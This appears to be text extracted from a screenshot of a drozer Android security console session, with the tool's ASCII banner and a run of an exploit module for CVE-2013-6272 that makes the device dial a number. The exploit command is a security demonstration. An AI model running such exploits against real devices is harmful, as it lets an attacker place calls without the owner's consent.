 Selecting 4413278f21597804 (unknown sdk 4.2.2)
.. ..:.
..o.. .r..
..a.. . ....... . ..nd
ro..idsnemesisand..pr
.otectorandroidsneme.
.,sisandprotectorandroids+.
..nemesisandprotectorandroidsn:.
.emesisandprotectorandroidsnemes..
..isandp,..,rotectorandro,..,idsnem.
.isisandp..rotectorandroid..snemisis.
,andprotectorandroidsnemisisandprotec.
.torandroidsnemesisandprotectorandroid.
.snemisisandprotectorandroidsnemesisan:
.dprotectorandroidsnemesisandprotector.
drozer Console (v2.3.3)
dz> run curesec.exploit.callme1 -t 31337
[+] Exploiting CVE-2013-6272
[+] Dialing: 31337
dz>
12:12
31337
0:20